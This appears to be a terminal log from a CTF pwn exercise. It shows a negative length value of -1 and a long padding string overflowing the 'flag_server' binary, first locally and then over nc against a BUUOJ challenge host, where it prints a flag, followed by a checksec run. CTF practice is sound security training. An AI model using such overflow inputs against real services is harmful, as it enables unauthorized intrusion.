 aaaaaaaaaaaaaaaaaaaaaaaa
hello aaaaaaaaaaaaaaaaaaaaaaaa, here is what I want to tell you:多喝热水
giantbranch@ubuntu:~/Desktop$ ./flag_server
loading......................OK
your username length: -1
whats your username?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa, here is what I want
to tell you:cat: flag: No such file or directory
*** stack smashing detected ***: ./flag_server terminated
Aborted (core dumped)
giantbranch@ubuntu:~/Desktop$ clear
giantbranch@ubuntu:~/Desktop$ nc node3.buuoj.cn:27890
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
giantbranch@ubuntu:~/Desktop$ nc node3.buuoj.cn 27890
loading......................OK
your username length: giantbranch@ubuntu:~/Desktop$ nc node3.buuoj.cn 27890\
> > ^C
giantbranch@ubuntu:~/Desktop$ nc node3.buuoj.cn 27890\
>
loading..............-..-1.
.....OK
your username length: sorry,your username is too LOOOOOOOOONG~~
please input again.
your username length: -1
whats your username?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa, here is what I want to tell you:flag{dfd21199-3d53-4fa3-bfaf-8ca886ba8a91}
*** stack smashing detected ***: <unknown> terminated
timeout: the monitored command dumped core
giantbranch@ubuntu:~/Desktop$ checksec
usage: pwn checksec [-h] [--file [elf [elf ...]]] [elf [elf ...]]
giantbranch@ubuntu:~/Desktop$ checksec flag_server
[*] '/home/giantbranch/Desktop/flag_server'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
giantbranch@ubuntu:~/Desktop$